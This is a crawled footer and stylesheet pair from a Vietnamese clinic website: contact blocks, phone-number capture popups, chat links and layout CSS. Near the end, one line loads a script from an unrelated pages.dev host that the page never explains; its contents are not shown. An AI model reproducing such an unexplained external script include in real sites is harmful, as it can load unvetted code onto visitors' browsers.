							<span class="hotline-ft">0243.9656.999</span>
						</div>
					</div>
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-clock-o" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Thời gian làm việc</strong>
							<span>Làm việc từ: 8h00 - 20h00 <i>( Tất cả các ngày trong tuần)</i></span>
						</div>
					</div>
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Đăng ký Online</strong>
							<span>phongkhamdakhoaquoctecongdong@gmail.com</span>
						</div>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-6" style="padding-left: 0">
					<div id="maps">
						<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.31615796066!2d105.849089!3d21.009505!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9336fc5515249d8a!2zUGjDsm5nIEtow6FtIMSQYSBLaG9hIFF14buRYyBU4bq_IEPhu5luZyDEkOG7k25n!5e0!3m2!1svi!2s!4v1533607344913" width="100%" height="315" frameborder="0" style="border:0" allowfullscreen></iframe>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="clr"></div>
	<div class="footer2">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-md-6">
					<div class="row">
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">
								<div class="icon-ft2">
									<i class="fa fa-whatsapp" aria-hidden="true"></i>
								</div>
								<div class="text-ft2">Tư vấn<br>miễn phí</div>
							</a>
						</div>
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
								<div class="icon-ft2">
									<i class="fa fa-calendar" aria-hidden="true"></i>
								</div>
								<div id="gotoFrm" class="text-ft2">Đặt lịch<br>trực tuyến</div>
							</a>
						</div>
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">
								<div class="icon-ft2">
									<i class="fa fa-comments-o" aria-hidden="true"></i>
								</div>
								<div class="text-ft2">Hỏi đáp<br>trực tuyến</div>
							</a>
						</div>
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" target="_blank" href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0051861,105.8237458,15z/data=!4m8!1m2!2m1!1zxJFhIGtob2EgcXXhu5FjIHThur8gY-G7mW5nIMSR4buTbmc!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">
								<div class="icon-ft2">
									<i class="fa fa-map-marker" aria-hidden="true"></i>
								</div>
								<div class="text-ft2">Hướng dẫn<br>chỉ đường</div>
							</a>
						</div>
					</div>
				</div>
				<div class="col-xs-12 col-md-6" style="padding-left: 0">
					<div class="right-ft2">
						<div class="img-ft2">
							<img src="https://dakhoacongdong.com/public/frontend/images/ft-img-1.png" alt="">
						</div>
						<div class="text-ft2">
							<p>Bạn đang gặp vấn đề gì về sức khỏe cần được bác sĩ chuyên khoa giải đáp ?</p>
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="btn-ft2">Tư vấn với bác sĩ</a>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
	<div class="clr"></div>
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="w-copyright">
					<span>Mọi thông tin cá nhân của bệnh nhân được chúng tôi bảo mật tuyệt đối !</span>
					<!-- <span style="text-align:center;font-size:14px;margin-top:10px;color:#fff">Nguồn bài viết được tham khảo từ <a style="font-weight:500;" href="https://chaobacsi.com.vn/" target="_blank">Chaobacsi.com.vn</a> - Website chia sẻ kiến thức y khoa tại Việt Nam</span> -->
				</div>
			</div>
		</div>
	</div>
</footer>		</div>
		<div id="fix-bot">
    <ul>
        <li>
            <a href="tel:02439656999">
                <i class="fa fa-phone-square" aria-hidden="true"></i>
                <span>Hotline</span>
            </a>
        </li>
        <li>
            <a href="javascript:;" onclick="lrminiMax();">
                <i class="fa fa-comments-o" aria-hidden="true"></i>
                <span>Tư vấn</span>
            </a>
        </li>
    </ul>
</div>		<div id="sendphone_mobi">
	<div id="spmb-overlay" class="bgoverlay"></div>
	<div class="w-sendphone-mobi">
		<p><strong>Để không mất cước phí điện thoại</strong></p>
		<p>Bạn hãy để lại số điện thoại <b>tại đây</b><br><b>Bác sĩ chuyên khoa</b> sẽ gọi ngay cho bạn</p>
		<p><strong>Cam kết bảo mật thông tin tuyệt đối</strong></p>
		<div id="frm_sendphone">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại"> 
				<button class="d-send">
					<span>Gửi</span>
					<i class="fa fa-paper-plane" aria-hidden="true"></i>
				</button>
			</div>
			<div class="g-btn">
				<a href="javascript:void(0);" onclick="lrminiMax();" id="btn_live" class="active">
					<i class="fa fa-user-md" aria-hidden="true"></i>
					<span>Tư vấn online</span>
				</a>
				<a href="tel:02439656999" class="d-send active" id="btn_call">
					<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
					<span>Gọi bác sĩ</span>
				</a>
			</div>
		</div>
		<a href="javascript:void(0);" id="btn_close_popup_sendphone">
			<i class="fa fa-times" aria-hidden="true"></i>
		</a>
	</div>
</div>		<div id="popup-fixtop">
	<div id="pft-icmn">
		<i class="fa fa-bars" aria-hidden="true"></i>
	</div>
	<div id="pft-frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="SEO">
		<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
	</div>
	<div id="pft-btnht">
		<a href="tel:02439656999">
			<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
		</a>
	</div>
</div>	</div>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<script src="https://dakhoacongdong.com/public/frontend/js/bootstrap.min.js"></script>	
	<script src="https://dakhoacongdong.com/public/frontend/js/slick.js"></script>	
	<script src="https://dakhoacongdong.com/public/frontend/js/sendphone.js"></script>	
	<script type="text/javascript">
		$(document).ready(function(){
			$("a#icon_search").click(function(){
				$(this).parent().css('background','#1b9564');
				$("#search_hd").toggleClass('active');
			});
			var is_plag = false;
			$('#btn-menumobile,#pft-icmn').click(function(){
				var w = $('.mobile-menu .in').width();
				if(is_plag == false){
					$('.fixed-mb').show();
					$(this).parent().css({left: w}, 0);
					$('#wrapLoader').css({left: w}, 0);
					$('.btn-close-menu').show();
					is_plag = true;
				}else{
					$('.fixed-mb').hide();
					$(this).parent().css({left: "0"}, 0);
					$('#wrapLoader').css({left: 0}, 0);
					$('.btn-close-menu').hide();
					is_plag = false;
				}
			});
			$('.btn-close-menu').click(function(){
				$('.fixed-mb').hide();
				$(this).parent().css({left: "0"}, 0);
				$('#wrapLoader').css({left: 0}, 0);
				$('.btn-close-menu').hide();
				is_plag = false;
			});
			$('.fixed-mb').click(function(){
				$(this).hide();
				$('.top-hd .row').css({left: "0"}, 0);
				$('#wrapLoader').css({left: 0}, 0);
				$('.btn-close-menu').hide();
				is_plag = false;
			});
			$("#mobile-menu .in > ul > li:first").addClass("active");
			$('#mobile-menu .in > ul > li').click(function(){
				$('.mobile-menu .in > ul > li').removeClass('active');
				$('#mobile-menu').animate({scrollTop:$('#mobile-menu .top-info').height()},500);
				$(this).addClass('active');
			});
			// POPUP GỬI SỐ
			setTimeout(function(){
				$('#sendphone_mobi').fadeIn(400);
			},32000);
			$('#btn_close_popup_sendphone,#spmb-overlay').click(function(){
				$('#sendphone_mobi').fadeOut(400);
				setTimeout(function(){
					$('#sendphone_mobi').fadeIn(400);
				},35000);
			})
			window.setInterval(function(){
			    $("#sendphone_mobi .g-btn a").toggleClass('active');
			}, 700);
			if($(window).width() < 576) {
				$(window).scroll(function() {
					if ($(this).scrollTop() > 150) {
						$('#popup-fixtop').addClass('in'); 
					} else {
						$('#popup-fixtop').removeClass('in');
					}
				});
			}else{
				$('#popup-fixtop').remove();
			}
		})
	</script>
	<script type="text/javascript">
    var acc = document.getElementsByClassName("accordion");
    var i;
    for (i = 0; i < acc.length; i++) {
      acc[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight){
          panel.style.maxHeight = null;
        } else {
          panel.style.maxHeight = panel.scrollHeight + "px";
        } 
      });
    }
</script>
	
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c160a798af84bc79169a1a172a1f478","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com/public/frontend/css/font-utm.css
body_size: -149
content:
@font-face {
    font-family: 'UTM Avo';
    src: url('../fonts/utm/UTMAvo.eot');
    src: url('../fonts/utm/UTMAvo.eot?#iefix') format('embedded-opentype'),
        url('../fonts/utm/UTMAvo.woff2') format('woff2'),
        url('../fonts/utm/UTMAvo.woff') format('woff'),
        url('../fonts/utm/UTMAvo.ttf') format('truetype'),
        url('../fonts/utm/UTMAvo.svg#UTMAvo') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'UTM AvoBold';
    src: url('../fonts/utm/UTMAvoBold.eot');
    src: url('../fonts/utm/UTMAvoBold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/utm/UTMAvoBold.woff2') format('woff2'),
        url('../fonts/utm/UTMAvoBold.woff') format('woff'),
        url('../fonts/utm/UTMAvoBold.ttf') format('truetype'),
        url('../fonts/utm/UTMAvoBold.svg#UTMAvoBold') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'UTM Eremitage';
    src: url('../fonts/utm/UTMEremitage.eot');
    src: url('../fonts/utm/UTMEremitage.eot?#iefix') format('embedded-opentype'),
        url('../fonts/utm/UTMEremitage.woff2') format('woff2'),
        url('../fonts/utm/UTMEremitage.woff') format('woff'),
        url('../fonts/utm/UTMEremitage.ttf') format('truetype'),
        url('../fonts/utm/UTMEremitage.svg#UTMEremitage') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com/public/frontend/css/style.css
body_size: 5633
content:
@import url('https://fonts.googleapis.com/css?family=Roboto');
body{
	font-family: "Segoe UI", Frutiger, "Frutiger Linotype", "Dejavu Sans", "Helvetica Neue", Arial, sans-serif;
	font-size: 16px;
	line-height: 1.3;
	color: #343434;
}
img{
	max-width: 100%;
	outline: none;
	vertical-align: middle;
}
a:hover{
	text-decoration: none;
}
.clr{
	clear: both;
}
.no-margin{
	margin: 0 !important;
}
.no-padding{
	padding: 0 !important;
}
.bgoverlay{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.5);
}
section{
	position: relative;
	overflow: hidden;
}
section .container {
    display: block;
    position: relative;
    z-index: 2;
}
#wrapper {
    position: relative;
    margin: 0;
    padding: 0;
    overflow: hidden;
    height: 100%;
    width: 100%;
    max-width: 100%;
}
#wrapLoader {
    position: relative;
    margin: 0;
    padding: 0;
    overflow: hidden;
    background: #fff;
    max-width: 100%;
}
.fixed-mb{
	width: 100%;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.54);
    z-index: 2;
    display: none;
}
.btn-close-menu{
	display: none;
}
#header{
	display: block;
	padding: 20px 0 0;
}
#logo img{
	display: inline-block;
	float: left;
	margin-right: 10px;
}
.sitename{
	padding: 9px 0;
}
.sitename p{
	text-transform: uppercase;
	color: #ec2131;
	font-size: 15px;
	font-weight: 700;
	margin-bottom: 5px;
}
.sitename p strong{
	color: #005936;
	font-size: 20px;
}
#hotline_hd{
	display: block;
	width: 660px;
	height: 105px;
	background: url(../images/bg-hotline-hd.png) center center no-repeat;
}
#hotline_hd .img_hotline_hd{
	display: inline-block;
	float: left;
	width: 64px;
	height: 64px;
	border-radius: 50%;
	background: #fff;
	margin-top: 18px;
    margin-left: 8px;
    position: relative;
    z-index: 2;
    box-shadow: 5px -1px #d0d0cf;
    text-align: center;
    margin-right: 10px;
}
#hotline_hd .img_hotline_hd i{
	font-size: 36px;
	color: #ec2131;
	line-height: 64px;
	transform: rotate(-35deg);
}
#hotline_hd .text_hotline_hd{
	display: inline-block;
	float: left;
	margin: 15px 0px;
	padding: 0 10px;
	border-right: 1px dashed #fff;
}
#hotline_hd .text_hotline_hd p strong{
	display: block;
	font-size: 27px;
	color: #ffff00;
	font-family: 'UTM AvoBold';
	margin-bottom: 10px;
}
#hotline_hd .text_hotline_hd p{
	margin-bottom: 0px;
	color: #fff;
	line-height: 1;
}
#hotline_hd .btn_hotline_hd{
	display: inline-block;
	float: left;
	width: calc(100% - 430px);
	padding: 17px 0;
	margin-top: -2px;
}
#hotline_hd .btn_hotline_hd .btn-hotline{
	display: inline-block;
	float: left;
	width: 33.33%;
	text-align: center;
}
#hotline_hd .btn_hotline_hd .btn-hotline a{
	display: block;
	color: #fff;
}
#hotline_hd .btn_hotline_hd .btn-hotline img{
	display: block;
	margin: 0 auto 5px;
}
#hotline_hd .btn_hotline_hd .btn-hotline span{
	display: block;
}

nav#menu{
	display: block;
	height: 92px;
	background: #005936;
	margin-top: 30px;
}
nav#menu #mainmenu{
	padding: 0;
	margin: 0;
	position: relative;
}
nav#menu #mainmenu:after{
	content: '';
	display: table;
	clear: both;
}
nav#menu #mainmenu li{
	display: inline-block;
	float: left;
}
nav#menu #mainmenu > li > a{
	display: block;
	padding: 0 25px;
	font-size: 18px;
	font-family: 'UTM AvoBold';
	text-transform: uppercase;
	color: #fff;
	line-height: 92px;
	position: relative;
	transition: all .5s;
}
nav#menu #mainmenu li a i{
	display: block;
	font-size: 30px;
	line-height: 92px;
	color: #e8ef09
}
nav#menu #mainmenu > li.active, nav#menu #mainmenu > li:hover{
	background: #1b9564;
}
nav#menu #mainmenu > li.active > a:after{
	content: '';
	display: block;
	width: 30px;
	height: 111px;
	position: absolute;
	bottom: 0;
	right: -15px;
	z-index: 2;
	background: url(../images/menu-border.jpg) 0 0 no-repeat;
	transition: all .5s;
}
nav#menu #mainmenu .drop-container{
	display: block;
	width: 900px;
	position: absolute;
	top: 100%;
	left: calc(50% - 450px);
	background: #fff;
	border: 2px solid #1b9564;
	border-top: none;
	z-index: 9999;
	padding: 15px 0;
	visibility: hidden;
	opacity: 0;
	transition: all 1s;
}
nav#menu #mainmenu li:hover .drop-container{
	visibility: visible;
	opacity: 1;
}
nav#menu #mainmenu .drop-container > ul{
	display: block;
	margin: 0;
	padding: 0;
}
nav#menu #mainmenu .drop-container > ul > li{
	display: inline-block;
	float: left;
	width: 25%;
	padding: 0 10px;
}
nav#menu #mainmenu .drop-container > ul > li > a{
	display: block;
	line-height: 30px;
	text-transform: uppercase;
	font-weight: 500;
	border-bottom: 2px solid;
}
nav#menu #mainmenu .drop-container > ul > li:nth-child(1) > a{
	color: #50a1cb;
    border-color: #50a1cb;
}
nav#menu #mainmenu .drop-container > ul > li:nth-child(2) > a{
	color: #f68593;
    border-color: #f68593;
}
nav#menu #mainmenu .drop-container > ul > li:nth-child(3) > a{
	color: #5ccc63;
    border-color: #5ccc63;
}
nav#menu #mainmenu .drop-container > ul > li:nth-child(4) > a{
	color: #ffab52;
    border-color: #ffab52;
}
nav#menu #mainmenu .drop-container > ul > li ul{
	display: block;
	padding: 0;
	margin: 10px 0 0;
}
nav#menu #mainmenu .drop-container > ul > li ul li{
	display: block;
	width: 100%;
}
nav#menu #mainmenu .drop-container > ul > li ul li a{
	display: block;
	color: #535353;
	line-height: 28px;
	border-bottom: 1px dashed #535353;
	transition: all .2s;
}	
nav#menu #mainmenu .drop-container > ul > li ul li a:before{
	content: '\f101';
	font-family: 'FontAwesome';
	color: #535353;
	margin-right: 7px;
}
nav#menu #mainmenu .drop-container > ul > li ul li a:hover{
	padding-left: 7px;
}
nav#menu #mainmenu > li:last-child{
	position: relative;
}
#search_hd{
	display: block;
	width: 300px;
	height: 50px;
	background: #1b9564;
	border: 2px solid #005936;
	border-top: none;
	position: absolute;
	top: 100%;
	right: -2px;
	visibility: hidden;
	opacity: 0;
	transition: all .5s;
	padding: 10px;
	z-index: 10;
}
#search_hd.active{
	visibility: visible;
	opacity: 1;
}

#search_hd input{
	display: inline-block;
	float: left;
	height: 30px;
	line-height: 28px;
	border: 1px solid #e1e1e1;
	background: #fff;
	border-radius: 3px 0 0 3px;
	padding: 0 5px;
	width: 200px;
	margin: 0;
	border-right: none;
}
#search_hd button{
	display: inline-block;
	margin: 0;
	float: left;
	width: 76px;
	height: 30px;
	border: 1px solid #e1e1e1;
	background: #ea4269;
	border-radius: 0 3px 3px 0;
	border-left: none;
	color: #fff;
	text-transform: uppercase;
	font-family: 'UTM Avo';
}

#footer .footer1{
	display: block;
	background: #3eab83;
}
.box-ft1{
	display: block;
	padding: 15px 0;
}
.box-ft1 .icon-ft1{
	display: inline-block;
	float: left;
	width: 46px;
	height: 46px;
	text-align: center;
	line-height: 46px;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 3px;
	margin-right: 10px;
}
.box-ft1 .icon-ft1 i{
	display: block;
	font-size: 30px;
	line-height: 46px;
}
.box-ft1 .text-ft1{
	color: #fff;
	line-height: 23px;
	font-family: 'UTM Avo';
}
.box-ft1 .text-ft1 strong{
	display: block;
	font-family: 'UTM AvoBold';
	text-transform: uppercase;
}
.box-ft1 .text-ft1 strong span{
	display: block;
}
.box-ft1 .text-ft1 span.hotline-ft{
	font-size: 18px;
}
.box-ft1 .text-ft1 span i{
	font-size: 14px;
}
#maps{
	padding: 0;
	margin: 0;
}
#maps iframe{
	margin: 0;
	padding: 0;
}
.footer2{
	display: block;
	margin-top: -4px;
	background: #005936;
	height: 125px;
}
.footer2 .box-ft2{
	display: block;
	text-align: center;
	height: 125px;
	color: #fff;
}
.footer2 .box-ft2:nth-child(1){
	background: #1b9564;
}
.footer2 .box-ft2:nth-child(2){
	background: #46bc8d;
}
.footer2 .box-ft2:nth-child(3){
	background: #7bcdac;
}
.footer2 .box-ft2:nth-child(4){
	background: #b7d9cb;
}
.footer2 .box-ft2 .icon-ft2{
	display: block;
	height: 50px;
	width: 50px;
	border-radius: 50%;
	background: #3eab83;
	margin: 15px auto;
	color: #fff;
}
.footer2 .box-ft2 .icon-ft2 i{
	font-size: 30px;
	display: block;
	line-height: 50px;
}
.footer2 .box-ft2:nth-child(2) i{
	font-size: 24px;
}
.footer2 .box-ft2:nth-child(3) i{
	font-size: 28px;
} 
.footer2 .box-ft2:nth-child(4) i{
	font-size: 28px;
}
.footer2 .box-ft2 .text-ft2{
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	font-family: 'UTM Avo';
}
.footer2 .right-ft2{
	display: block;
	background: #7bcdac;
	height: 125px;
	position: relative;
}
.footer2 .right-ft2 .img-ft2{
	display: block;
	position: absolute;
	bottom: 0;
	left: 5px;
}
.footer2 .right-ft2 .text-ft2{
	display: block;
	width: calc(100% - 180px);
	float: right;
	text-align: right;
	padding: 10px 10px 10px 0;
}
.footer2 .right-ft2 .text-ft2 p{
	color: #fff;
	font-family: 'UTM Avo';
	font-size: 18px;
}
.footer2 .right-ft2 .text-ft2 a{
	display: block;
	width: 210px;
	height: 30px;
	float: right;
	background: #fff;
	border-radius: 15px;
	text-align: center;
	line-height: 30px;
	text-transform: uppercase;
	color: #ed1c24;
	font-size: 18px;
}
.copyright{
	display: block;
	min-height: 80px;
	background: #000;
	text-align: center;
	color: #fff;
	font-size: 24px;
	font-family: 'UTM Avo';
}
.w-copyright{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	padding: 20px 0;
}

#breadcrumb{
	background: #3dae98;
	height: 100px;

}
#breadcrumb:before{
	content: "";
    position: absolute;
    width: 1300px;
    height: 100%;
    top: 0;
    right: calc(50% - 650px);
    z-index: 1;
    background: #005943;
    -webkit-transform: skew(150deg);
    transform: skew(150deg);
}
#breadcrumb a{
	display: inline-block;
	float: left;
	font-size: 24px;
	color: #fff;
	line-height: 100px;
	font-family: 'UTM Avo';
}
#breadcrumb i{
	display: inline-block;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 100px;
	padding: 0 20px;
}
#breadcrumb a i{
	display: block;
	font-size: 35px;	
	line-height: 100px;
	color: #e8ef09;
	padding: 0;
}
#LRfloater0{
	display: none !important;
}
#LRMINIBar{
	bottom: 50px !important;
	right: 10px !important;
}
#banner ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

/* TOOLBAR FIXED BOTTOM */
#fix-bot {
    position: fixed;
    width: 100%;
    max-width: 480px;
    bottom: 0;
    z-index: 90;
    font-family: 'UTM Avo';
    background: #fff;
    box-shadow: 0 0 10px 0 rgba(0,0,0,0.3);
}
#fix-bot ul {
    display: flex;
    align-items: stretch;
    height: 45px;
    padding: 5px 0;
    margin-bottom: 0;
    list-style: none;
}
#fix-bot ul li{
	width: 50%;
	padding: 0px 3px;
	border-radius: 9999px;
	list-style: none;
}
#fix-bot ul li:nth-child(1){
	background: #e64245;
}
#fix-bot ul li:nth-child(2){
	background: #1dab81;
}
#fix-bot ul li a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	color: #fff;
	height: 35px;
	font-size: 14px;
}
#fix-bot ul li a i{
	margin-right: 5px;
	font-size: 18px;
}
/* POPUP SEND PHONE */
#sendphone_mobi {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
#sendphone_mobi .w-sendphone-mobi {
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #efefef;
    border-radius: 5px;
    text-align: center;
    border: 2px solid #c5f4fb;
    padding-top: 15px;
}
#sendphone_mobi .w-sendphone-mobi p{
	color: #404869;
	margin-bottom: 0;
	line-height: 27px;
	text-align: center;
	font-size: 14px;
	font-family: 'UTM Avo';
}
#sendphone_mobi .w-sendphone-mobi p b{
	text-transform: uppercase;
	font-family: 'UTM AvoBold';
}
#sendphone_mobi .w-sendphone-mobi p strong{
	text-transform: uppercase;
	color: #ae2b41;
	font-family: 'UTM AvoBold';
}
#sendphone_mobi #frm_sendphone{
	background: #268d9c;
	padding: 15px;
	margin-top: 10px;
}
#sendphone_mobi #frm_sendphone .d_contact{
	margin-bottom: 15px;
	display: flex;
	align-items: stretch;
}
#sendphone_mobi #frm_sendphone button{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 35px;
	width: 70px;
	background: #ff6905;
	border: none;
	color: #fff;
	font-family: 'UTM AvoBold';
	font-size: 16px;
	text-transform: uppercase;
	margin-left: 3px;
	outline: none;
}
#sendphone_mobi #frm_sendphone button span{
	margin-right: 5px;
}
#sendphone_mobi #frm_sendphone input{
	flex: 1;
	background: #fff;
	border: none;
	padding: 0 10px;
	outline: none;
}
#sendphone_mobi #frm_sendphone .g-btn{
	display: flex;
	justify-content: center;
	align-items: stretch;
}
#sendphone_mobi #frm_sendphone .g-btn a{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 48%;
	margin: 0 5px;
	height: 35px;
	border-radius: 3px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'UTM Avo';
	font-size: 14px;
}
#sendphone_mobi #frm_sendphone .g-btn a i{
	font-size: 20px;
	margin-right: 5px;
}
#sendphone_mobi #frm_sendphone .g-btn a#btn_live,
#sendphone_mobi #frm_sendphone .g-btn a#btn_call.active{
	background: #f18c11;
}
#sendphone_mobi #frm_sendphone .g-btn a#btn_live.active,
#sendphone_mobi #frm_sendphone .g-btn a#btn_call{
	background: #ad293f;
}
#sendphone_mobi a#btn_close_popup_sendphone {
    display: block;
    width: 30px;
    height: 30px;
    background: #ae2b41;
    text-align: center;
    line-height: 23px;
    font-size: 22px;
    color: #fff;
    position: absolute;
    top: -2px;
    right: -2px;
    border-top-right-radius: 2px 
}


.sc-tuvanmoi{
	width: 415px;
	margin: 15px auto;
}
#sc-tvm{
	position: relative;
}
#sc-tvm_gbt{
	display: flex;
	justify-content: space-between;
	align-items: center;
	position: absolute;
	width: 100%;
	top: 0;
}
#sc-tvm_gbt a{
	height: 45px;
	width: 215px;
}


@media screen and (max-width: 991.98px){
	#bannerTop .is_pc{
		display: none;
	}
	#LRfloater2{
		height: 40% !important;
	}
}
@media screen and (max-width: 575.98px){
	#popup-fixtop{
		width: 100%;
		height: 50px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
		position: fixed;
		top: -100%;
		display: flex;
		align-items: center;
		padding: 7px 10px;
		transition: all 200ms;
		z-index: 100;
	}
	#popup-fixtop.in{
		top: 0px;
	}
	#pft-icmn{
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 10px;
	}
	#pft-icmn i{
		font-size: 30px;
		color: #00a878;
	}
	#pft-frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#pft-frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding: 0 5px;
		border: none;
	}
	#pft-frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #00a878;
		color: #fff;
		font-size: 24px;
		border: none;
		outline: none;
	}
	#pft-btnht{
		width: 50px;
	}
	#pft-btnht a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #ff5a5a;
		font-size: 24px;
		color: #fff;
		float: right;
	}
	#pft-btnht a i{
		transform: rotate(-45deg);
	}
	.sc-tuvanmoi{
        max-width: 415px;
        width: 100%;
    }
    #sc-tvm_gbt a {
        height: 35px;
        width: 46%;
    }
}

@media screen and (min-width: 480px){
	#fix-bot{
		display: none !important;
	}
	#bannerTop .is_mobi{
		display: none;
	}
}
@media screen and (max-width: 767px){
	body{
		font-size: 13px;
		line-height: 1.2;
	}
	.block-title{
		text-align: center;
	}
	.top-hd{
		display: block;
		height: 61px;
		background: #1b9564;
		border-bottom: 1px solid #e1e1e1;
	}
	.top-hd #btn-menumobile{
		display: inline-block;
		float: left;
		width: 60px;
		height: 60px;
		text-align: center;
		background: #ff8300;
		position: relative;
	}
	.top-hd #btn-menumobile i{
		display: block;
		font-size: 30px;
		color: #fff;
		line-height: 60px;
	}
	.top-hd #logo{
		display: inline-block;
		float: left;
		width: calc(100% - 120px);
		padding: 5px;
		text-align: center;
	}
	.top-hd #logo img{
		display: block;
		margin: auto;
		float: none;
	}
	.top-hd #call-mobile{
		display: inline-block;
		float: left;
		width: 60px;
		height: 60px;
		text-align: center;
		padding: 15px 0;
	}
	.top-hd #call-mobile img{
		width: 30px;
		-webkit-animation: rotex 2.5s infinite;
	    -moz-animation: rotex 2.5s infinite;
	    -o-animation: rotex 2.5s infinite;
	    animation: rotex 2.5s infinite;
	}
	.box-ft1 .text-ft1 span{
		font-size: 12px;
	}
	.box-ft1 .text-ft1 span i{
		display: none;
	}
	.box-ft1{
		padding: 10px 0;
	}
	.footer1 .col-xs-12:nth-child(2), .footer2 .col-xs-12:nth-child(2){
		padding-right: 0;
	}
	.footer2{
		margin-top: 0;
	}
	.footer2 .right-ft2{
		margin-top: 10px;
		padding-top: 10px;
	}
	.footer2 .right-ft2 .img-ft2{
		position: inherit;
		display: inline-block;
		float: left;
	}
	.footer2 .right-ft2 .img-ft2 img{
		max-height: 115px;
	}
	.footer2 .right-ft2 .text-ft2{
		display: inline-block;
		width: calc(100% - 115px);
		
	}
	.footer2 .right-ft2 .text-ft2 p{
		font-size: 14px;
	}
	.footer2 .right-ft2 .text-ft2 a{
		font-size: 14px;
		width: 180px;
	}
	.copyright{
		font-size: 14px;
		line-height: 20px;
	}
	.w-copyright{
		padding-left: 10px;
		padding-right: 10px;
		padding-bottom: 50px;
	}
	.container{
		padding-right: 5px;
    	padding-left: 5px;
	}
	.row {
	    margin-right: -5px;
	    margin-left: -5px;
	}
